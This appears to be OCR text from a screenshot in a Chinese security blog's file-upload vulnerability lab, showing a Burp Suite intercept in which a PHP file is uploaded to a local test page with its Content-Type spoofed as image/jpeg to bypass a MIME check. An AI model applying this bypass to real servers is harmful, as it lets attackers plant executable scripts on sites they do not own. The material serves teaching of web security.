 文件类型不正确，请重新上传！
Fox--文件上传漏洞演示脚本--MIME验证实
请选择要上传的文件：选择文件 php.jpg
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Fox/file_upload/upload_mime.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 31919
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3B2QmBFEW9k8lJXu
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/Fox/file_upload/upload_mime.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ybcZ_2132_saltkey=ykdP1W3I; ybcZ_2132_lastvisit=1566222134;
ybcZ_2132_ulastactivity=6d9cCEEUqfql6c6ocXo0YRNgLCoh3y9yXkl6VLUbUtEOkQMr%2BUmL
Connection: close
------WebKitFormBoundary3B2QmBFEW9k8lJXu
Content-Disposition: form-data; name="upfile"; filename="php1.php"
Content-Type: image/jpeg
JFIF `` C
娜璋AI安全之家
https://blog.csdn.net/Eastmount